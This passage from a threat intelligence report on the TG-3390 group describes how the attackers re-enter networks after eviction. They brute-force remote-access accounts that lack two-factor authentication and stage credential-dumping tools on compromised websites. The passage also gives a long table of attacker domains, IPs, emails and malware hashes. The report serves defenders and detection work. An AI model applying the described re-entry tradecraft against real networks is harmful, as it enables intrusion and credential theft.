Successfully evicting TG-3390 from an environment requires a coordinated plan to remove all access points, including remote access tools and web shells. Within weeks of eviction, the threat actors attempt to access their ChinaChopper web shells from previously used IP addresses. Finding the web shells inaccessible, the adversaries search google.co.jp for remote access solutions. CTU researchers discovered the threat actors searching for " [company] login," which directed them to the landing page for remote access. TG-3390 attempts to reenter the environment by identifying accounts that do not require two-factor authentication for remote access solutions, and then brute forcing usernames and passwords. After reestablishing access, the adversaries download tools such as gsecudmp and WCE that are staged temporarily on websites that TG-3390 previously compromised but never used. CTU researchers believe legitimate websites are used to host tools because web proxies categorize the sites as benign.Note: Numerous threat groups use legitimate remote access solutions (VPN, Citrix, OWA, etc.) to enter or reenter a network. After executing an eviction plan, it is paramount to reset all credentials, including those for third-party accounts, preferably after implementing twofactor authentication.

TG-3390 actors keep track of and leverage existing ASPXTool web shells in their operations, preferring to issue commands via an internally accessible web shell rather than HttpBrowser or PlugX. After reentering an environment, the threat actors focus on obtaining the active directory contents. Figure 19 shows a timeline of TG-3390 attempting to regain a foothold in a network in a span of only five hours.



*Figure 19. Timeline, in Eastern Time, of TG-3390's reentry into a compromised network. (Source: Dell SecureWorks)*

Note: Relying primarily on network-based security controls will not deter most threat groups from achieving their objective. Adversaries can overcome blacklisted infrastructure in minutes, as TG-3390 actors did when they staged tools on compromised web servers.

#### *Team member or team identifier*

Analysis of the OwaAuth web shell revealed a PDB string with the "SyberSpace" username (see Figure 20).

C:\Users\SyberSpace\Desktop\owa\HttpsExts\HttpsExts\HttpsExts\obj\Release\OwaAuth.pdb *Figure 20. OwaAuth web shell PDB string. (Source: Dell SecureWorks)*

Further research revealed additional tools containing the same username (see Figure 21).c:\Users\SyberSpace\Desktop\Uac\Release\Uac.pdb c:\Users\SyberSpace\Desktop\code\Release\code.pdb c:\Users\SyberSpace\Desktop\Local\Release\Local.pdb c:\Users\SyberSpace\Desktop\gsecdump\hashdump\Release\hashdump.pdb c:\Users\SyberSpace\Desktop\inline asm vc\test\Release\test.pdb c:\Users\SyberSpace\Desktop\RemCom\_SRC\_1.2\RemCom\Release\RemCom.pdb *Figure 21. PDB strings containing the 'SyberSpace' username. (Source: Dell SecureWorks)*

CTU researchers have no evidence to determine if these tools are also used by TG-3390.

# **Conclusion**

TG-3390 is known for compromising organizations via SWCs and moving quickly to install backdoors on Exchange servers. Despite the group's proficiency, there are still many opportunities to detect and disrupt its operation by studying its *modus operandi*. The threat actors work to overcome existing security controls, or those put in place during an engagement, to complete their mission of exfiltrating intellectual property. Due to TG-3390's determination, organizations should formulate a solid eviction plan before engaging with the threat actors to prevent them from reentering the network.

## **Threat indicators**

The indicators in Table 1 are associated with TG-3390 activity. The domains and IP addresses may contain malicious content, so consider the risks before opening them in a browser.

| Indicator                 | <b>Type</b> | Context                                    |
|---------------------------|-------------|--------------------------------------------|
| american.blackcmd.com     | Domain name | TG-3390 infrastructure<br>Confidence: High |
| api.apigmail.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| apigmail.com              | Domain name | TG-3390 infrastructure<br>Confidence: High |
| backup.darkhero.org       | Domain name | TG-3390 infrastructure<br>Confidence: High |
| bel.updatawindows.com     | Domain name | TG-3390 infrastructure<br>Confidence: High |
| binary.update-onlines.org | Domain name | TG-3390 infrastructure<br>Confidence: High |
| blackcmd.com              | Domain name | TG-3390 infrastructure<br>Confidence: High || castle.blackcmd.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
|------------------------------|-------------|--------------------------------------------|
| ctcb.blackcmd.com            | Domain name | TG-3390 infrastructure<br>Confidence: High |
| darkhero.org                 | Domain name | TG-3390 infrastructure<br>Confidence: High |
| dav.local-test.com           | Domain name | TG-3390 infrastructure<br>Confidence: High |
| test.local-test.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| dev.local-test.com           | Domain name | TG-3390 infrastructure<br>Confidence: High |
| ocean.local-test.com         | Domain name | TG-3390 infrastructure<br>Confidence: High |
| ga.blackcmd.com              | Domain name | TG-3390 infrastructure<br>Confidence: High |
| helpdesk.blackcmd.com        | Domain name | TG-3390 infrastructure<br>Confidence: High |
| helpdesk.csc-na.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| helpdesk.hotmail-onlines.com | Domain name | TG-3390 infrastructure<br>Confidence: High |
| helpdesk.lnip.org            | Domain name | TG-3390 infrastructure<br>Confidence: High |
| hotmail-onlines.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| jobs.hotmail-onlines.com     | Domain name | TG-3390 infrastructure<br>Confidence: High |
| justufogame.com              | Domain name | TG-3390 infrastructure<br>Confidence: High |
| Inip.org                     | Domain name | TG-3390 infrastructure<br>Confidence: High |
| local-test.com               | Domain name | TG-3390 infrastructure<br>Confidence: High || login.hansoftupdate.com       | Domain name | TG-3390 infrastructure<br>Confidence: High |
|-------------------------------|-------------|--------------------------------------------|
| long.update-onlines.org       | Domain name | TG-3390 infrastructure<br>Confidence: High |
| longlong.update-onlines.org   | Domain name | TG-3390 infrastructure<br>Confidence: High |
| longshadow.dyndns.org         | Domain name | TG-3390 infrastructure<br>Confidence: High |
| longshadow.update-onlines.org | Domain name | TG-3390 infrastructure<br>Confidence: High |
| longykcai.update-onlines.org  | Domain name | TG-3390 infrastructure<br>Confidence: High |
| lostself.update-onlines.org   | Domain name | TG-3390 infrastructure<br>Confidence: High |
| mac.navydocument.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| mail.csc-na.com               | Domain name | TG-3390 infrastructure<br>Confidence: High |
| mantech.updatawindows.com     | Domain name | TG-3390 infrastructure<br>Confidence: High |
| micr0soft.org                 | Domain name | TG-3390 infrastructure<br>Confidence: High |
| microsoft-outlook.org         | Domain name | TG-3390 infrastructure<br>Confidence: High |
| mtc.navydocument.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| navydocument.com              | Domain name | TG-3390 infrastructure<br>Confidence: High |
| mtc.update-onlines.org        | Domain name | TG-3390 infrastructure<br>Confidence: High |
| news.hotmail-onlines.com      | Domain name | TG-3390 infrastructure<br>Confidence: High |
| oac.3322.org                  | Domain name | TG-3390 infrastructure<br>Confidence: High || ocean.apigmail.com        | Domain name | TG-3390 infrastructure<br>Confidence: High |
|---------------------------|-------------|--------------------------------------------|
| pchomeserver.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| registre.organiccrap.com  | Domain name | TG-3390 infrastructure<br>Confidence: High |
| security.pomsys.org       | Domain name | TG-3390 infrastructure<br>Confidence: High |
| services.darkhero.org     | Domain name | TG-3390 infrastructure<br>Confidence: High |
| sgl.updatawindows.com     | Domain name | TG-3390 infrastructure<br>Confidence: High |
| shadow.update-onlines.org | Domain name | TG-3390 infrastructure<br>Confidence: High |
| sonoco.blackcmd.com       | Domain name | TG-3390 infrastructure<br>Confidence: High |
| test.logmastre.com        | Domain name | TG-3390 infrastructure<br>Confidence: High |
| up.gtalklite.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| updatawindows.com         | Domain name | TG-3390 infrastructure<br>Confidence: High |
| update-onlines.org        | Domain name | TG-3390 infrastructure<br>Confidence: High |
| update.deepsoftupdate.com | Domain name | TG-3390 infrastructure<br>Confidence: High |
| update.hancominc.com      | Domain name | TG-3390 infrastructure<br>Confidence: High |
| update.micr0soft.org      | Domain name | TG-3390 infrastructure<br>Confidence: High |
| update.pchomeserver.com   | Domain name | TG-3390 infrastructure<br>Confidence: High |
| urs.blackcmd.com          | Domain name | TG-3390 infrastructure<br>Confidence: High || Domain name | TG-3390 infrastructure<br>Confidence: High |
|-------------|--------------------------------------------|
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
|             |                                            || ftp.google-ana1ytics.com | Domain name | TG-3390 infrastructure<br>Confidence: High |
|--------------------------|-------------|--------------------------------------------|
| hotmailcontact.net       | Domain name | TG-3390 infrastructure<br>Confidence: High |
| 208.115.242.36           | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 208.115.242.37           | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 208.115.242.38           | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 66.63.178.142            | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 72.11.148.220            | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 72.11.141.133            | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 74.63.195.236            | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 74.63.195.236            | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 74.63.195.237            | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 74.63.195.238            | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 103.24.0.142             | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 103.24.1.54              | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 106.187.45.162           | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 192.151.236.138          | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 192.161.61.19            | IP address  | TG-3390 infrastructure<br>Confidence: High || 192.161.61.20                    | IP address    | TG-3390 infrastructure<br>Confidence: High      |
|----------------------------------|---------------|-------------------------------------------------|
| 192.161.61.22                    | IP address    | TG-3390 infrastructure<br>Confidence: High      |
| 103.24.1.54                      | IP address    | TG-3390 infrastructure<br>Confidence: High      |
| 67.215.232.179                   | IP address    | TG-3390 infrastructure<br>Confidence: High      |
| 96.44.177.195                    | IP address    | TG-3390 infrastructure<br>Confidence: High      |
| 49.143.192.221                   | IP address    | TG-3390 infrastructure<br>Confidence: Moderate  |
| 67.215.232.181                   | IP address    | TG-3390 infrastructure<br>Confidence: Moderate  |
| 67.215.232.182                   | IP address    | TG-3390 infrastructure<br>Confidence: Moderate  |
| 96.44.182.243                    | IP address    | TG-3390 infrastructure<br>Confidence: Moderate  |
| 96.44.182.245                    | IP address    | TG-3390 infrastructure<br>Confidence: Moderate  |
| 96.44.182.246                    | IP address    | TG-3390 infrastructure<br>Confidence: Moderate  |
| 49.143.205.30                    | IP address    | TG-3390 infrastructure<br>Confidence: Moderate  |
| working success@163.com          | Email address | TG-3390 email address<br>Confidence: High       |
| ykcaihyl@163.com                 | Email address | TG-3390 email address<br>Confidence: High       |
| working success@163.com          | Email address | TG-3390 email address<br>Confidence: High       |
| yuming@yinsibaohu.aliyun.com     | Email address | TG-3390 email address<br><b>Confidence: Low</b> |
| 1cb4b74e9d030afbb18accf6ee2bfca1 | MD5 hash      | <b>HttpBrowser RAT dropper</b>                  |
| b333b5d541a0488f4e710ae97c46d9c2 | MD5 hash      | <b>HttpBrowser RAT dropper</b>                  || 86a05dcffe87caf7099dda44d9ec6b48 | MD5 hash | <b>HttpBrowser RAT dropper</b> |
|----------------------------------|----------|--------------------------------|
| 93e40da0bd78bebe5e1b98c6324e9b5b | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| f43d9c3e17e8480a36a62ef869212419 | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| 57e85fc30502a925ffed16082718ec6c | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| 4251aaf38a485b08d5562c6066370f09 | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| bbfd1e703f55ce779b536b5646a0cdc1 | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| 12a522cb96700c82dc964197adb57ddf | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| 728e5700a401498d91fb83159beec834 | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| 2bec1860499aae1dbcc92f48b276f998 | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| 014122d7851fa8bf4070a8fc2acd5dc5 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 0ae996b31a2c3ed3f0bc14c7a96bea38 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 1a76681986f99b216d5c0f17ccff2a12 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 380c02b1fd93eb22028862117a2f19e3 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 40a9a22da928cbb70df48d5a3106d887 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 46cf2f9b4a4c35b62a32f28ac847c575 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 5436c3469cb1d87ea404e8989b28758d | MD5 hash | <b>HttpBrowser RAT</b>         |
| 692cecc94ac440ec673dc69f37bc0409 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 6a39a4e9933407aef31fdc3dfa2a2a95 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 8b4ed3b392ee5da139c16b8bca38ea5e | MD5 hash | <b>HttpBrowser RAT</b>         |
| 8ea5d8bb6b28191e4436456c35477e39 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 9271bcfbba056c8f80c7f04d72efd62d | MD5 hash | <b>HttpBrowser RAT</b>         |
| 996843b55a7c5c7a36e8c6956e599610 | MD5 hash | <b>HttpBrowser RAT</b>         |
| a554efc889714c70e9362bdc81fadd6a | MD5 hash | <b>HttpBrowser RAT</b>         |
| c9c93c2d62a084031872aab96202ee3e | MD5 hash | <b>HttpBrowser RAT</b>         |
| ddbdf0efdf26e0c267ef6155edb0e6b8 | MD5 hash | <b>HttpBrowser RAT</b>         |
| e7df18a17d8e7c2ed541a57020444068 | MD5 hash | <b>HttpBrowser RAT</b>         || ea4dcafc224f604c096032dde33a1d6d | MD5 hash | <b>HttpBrowser RAT</b> |
|----------------------------------|----------|------------------------|
| f658bb17d69912404f34532901edad0e | MD5 hash | <b>HttpBrowser RAT</b> |
| f869a1b40f6438dfdd89e73480103211 | MD5 hash | <b>HttpBrowser RAT</b> |
| 81ed752590752016cb1c12f3e9ab3454 | MD5 hash | <b>HttpBrowser RAT</b> |
| 5ef719f8aeb9bf97beb24a5c2ed19173 | MD5 hash | <b>HttpBrowser RAT</b> |
| 7ec91768376324be2bad4fd30b1c2051 | MD5 hash | <b>HttpBrowser RAT</b> |
| 20c446ad2d7d1586138b493ecddfbbc7 | MD5 hash | <b>HttpBrowser RAT</b> |
| 44cf0793e05ba843dd53bbc7020e0f1c | MD5 hash | <b>HttpBrowser RAT</b> |
| 02826bb6636337963cc5162e6f87745e | MD5 hash | <b>HttpBrowser RAT</b> |
| 1606ab7a54735af654ee6deb7427f652 | MD5 hash | <b>HttpBrowser RAT</b> |
| 1539b3a5921203f0e2b6c05d692ffa27 | MD5 hash | <b>HttpBrowser RAT</b> |
| c66e09429ad6669321e5c69b1d78c082 | MD5 hash | <b>HttpBrowser RAT</b> |
| 225e10e362eeee15ec64246ac021f4d6 | MD5 hash | <b>HttpBrowser RAT</b> |
| a631fc7c45cbdf80992b9d730df0ff51 | MD5 hash | <b>HttpBrowser RAT</b> |
| af785b4df71da0786bcae233e55cf6c1 | MD5 hash | <b>HttpBrowser RAT</b> |
| e3e0f3ad4ff3b981b513cc66b37583e8 | MD5 hash | <b>HttpBrowser RAT</b> |
| 5cd0e97a1f09001af5213462aa3f7eb1 | MD5 hash | <b>HttpBrowser RAT</b> |
| 15fd9c04d6099273a9acf8feab81acfe | MD5 hash | <b>HttpBrowser RAT</b> |
| ea8b9e0bf95fc0c71694310cb685cd3b | MD5 hash | <b>HttpBrowser RAT</b> |
| 5c3ab475be110ec59257617ee1388e01 | MD5 hash | <b>HttpBrowser RAT</b> |
| 6aac7417ea1eb60a869597af9049b8fa | MD5 hash | <b>HttpBrowser RAT</b> |
| 372f5370085a63f5b660fab635ce6cd7 | MD5 hash | <b>HttpBrowser RAT</b> |
| fac4885324cb67bd421d6250fdc9533c | MD5 hash | <b>HttpBrowser RAT</b> |
| e7e555615a07040bb5dbe9ce59ac5d11 | MD5 hash | <b>HttpBrowser RAT</b> |
| ff34cb1d90d76a656546293e879afe22 | MD5 hash | <b>HttpBrowser RAT</b> |
| 2abf7421c34c60d48e09325a206e720e | MD5 Hash | <b>HttpBrowser RAT</b> || 396b4317db07cc8a2480786160b33044 | MD5 hash | <b>HttpBrowser RAT</b> |
|----------------------------------|----------|------------------------|
| e404873d3fcd0268db10657b53bdab64 | MD5 hash | <b>HttpBrowser RAT</b> |
| 6e4189b20adb253b3c1ad7f8fdc95009 | MD5 hash | <b>HttpBrowser RAT</b> |
| bff424289c38d389a8cafb16b47dfe39 | MD5 hash | <b>HttpBrowser RAT</b> |
| 7294c7f3860315d51f74152e8ad353df | MD5 hash | <b>HttpBrowser RAT</b> |
| 40092f76fea082b05e9631d91975a401 | MD5 hash | <b>HttpBrowser RAT</b> |
| e42fce74bbd637c35320cf4e95f5e055 | MD5 hash | <b>HttpBrowser RAT</b> |
| d0dafc3716a0d0ce393cde30b2b14a07 | MD5 hash | <b>HttpBrowser RAT</b> |
| ae66bad0c7de88ab0ab1050c4bec9095 | MD5 hash | <b>HttpBrowser RAT</b> |
| c7c2be1cd3780b2ba4638cef9a5422c7 | MD5 hash | <b>HttpBrowser RAT</b> |
| 405949955b1cb65673c16bf7c8da2f4d | MD5 hash | <b>HttpBrowser RAT</b> |
| ff4f052dbe73a81403df5e98313000fb | MD5 hash | <b>HttpBrowser RAT</b> |
| b30fcd362c7b8ac75b7dddfe6cb448c7 | MD5 hash | <b>HttpBrowser RAT</b> |
| 1d24f4d20b80562de46a8ac95d0ff8c2 | MD5 hash | <b>HttpBrowser RAT</b> |
| 9538bbdb3a73201b40296e9d4dc80ade | MD5 hash | <b>HttpBrowser RAT</b> |
| 46bb2caeda30c09a6337fd46ec98c32c | MD5 hash | <b>HttpBrowser RAT</b> |
| 0c8842e48e80643d91dd290d0f786147 | MD5 hash | <b>HttpBrowser RAT</b> |
| 0fc975c3c4e6c546b4f2b5aaed50dd78 | MD5 hash | <b>HttpBrowser RAT</b> |
| 41be449f687828466ed7d87f0f30a278 | MD5 hash | <b>HttpBrowser RAT</b> |
| 2b95caf3307ebd36cf405b1133b30aa8 | MD5 hash | <b>HttpBrowser RAT</b> |
| ccc715a4d9d0157b9776deacdb26bf78 | MD5 hash | <b>HttpBrowser RAT</b> |
| 37933acfa8d8e78c54413d88ca705e17 | MD5 hash | <b>HttpBrowser RAT</b> |
| 2813c5a1c87f7e3d33174fed8b0988a1 | MD5 hash | <b>HttpBrowser RAT</b> |
| 8f22834efe52ccefb17e768569eb36b9 | MD5 hash | <b>HttpBrowser RAT</b> |
| 6f01628a0b5de757a8dbe99020499d10 | MD5 hash | <b>HttpBrowser RAT</b> |
| 7f8d9f12f41156512b60ab17f8d85fe9 | MD5 hash | <b>HttpBrowser RAT</b> || debe5ef2868b212f4251c58be1687660 | MD5 hash | <b>HttpBrowser RAT</b> |
|----------------------------------|----------|------------------------|
| e136d4ebab357fd19df8afe221460571 | MD5 hash | <b>HttpBrowser RAT</b> |
| a86a906cfafaf1d7e3725bb0161b0cfe | MD5 hash | <b>HttpBrowser RAT</b> |
| 03e1eac3512a726da30fff41dbc26039 | MD5 hash | <b>HttpBrowser RAT</b> |
| baac5e5dd3ce7dae56cab6d3dac14e15 | MD5 hash | <b>HttpBrowser RAT</b> |
| 0f7dde31fbeb5ddbb6230c401ed41561 | MD5 hash | <b>HttpBrowser RAT</b> |
| 36d957f6058f954541450f5a85b28d4b | MD5 hash | <b>HttpBrowser RAT</b> |
| 42d874f91145bd2ddf818735346022d8 | MD5 hash | <b>HttpBrowser RAT</b> |
| 3468034fc3ac65c60a1f1231e3c45107 | MD5 hash | <b>HttpBrowser RAT</b> |
| 4e3b51a6a18bdb770fc38650a70b1883 | MD5 hash | <b>HttpBrowser RAT</b> |
| 3647068230839f9cadf0fd4bd82ade84 | MD5 hash | <b>HttpBrowser RAT</b> |
| 550922107d18aa4caad0267997709ee5 | MD5 hash | <b>HttpBrowser RAT</b> |
| d8f0a6450f9df637daade521dc90d29d | MD5 hash | <b>HttpBrowser RAT</b> |
| bf2e2283b19b0febc4bd1f47aa82a94c | MD5 hash | <b>HttpBrowser RAT</b> |
| d0eec2294a70ceff84ca8d0ed7939fb5 | MD5 hash | <b>HttpBrowser RAT</b> |
| e91d2464c8767552036dd0294fc7e6fb | MD5 hash | <b>HttpBrowser RAT</b> |
| f627bc2db3cab34d97c8949931cb432d | MD5 hash | <b>HttpBrowser RAT</b> |
| b313bbe17bd5ee9c00acff3bfccdb48a | MD5 hash | PlugX RAT dropper      |
| f7a842eb1364d1269b40a344510068e8 | MD5 hash | PlugX RAT dropper      |
| 8dacca7dd24844935fcd34e6c9609416 | MD5 hash | PlugX RAT dropper      |
| 7cffd679599fb8579abae8f32ce49026 | MD5 hash | PlugX RAT dropper      |
| 462fd01302bc40624a44b7960d2894cd | MD5 hash | PlugX RAT dropper      |

*Table 1. TG-3390 indicators.*

# **Appendix A — Identifying attribution and gauging confidence**

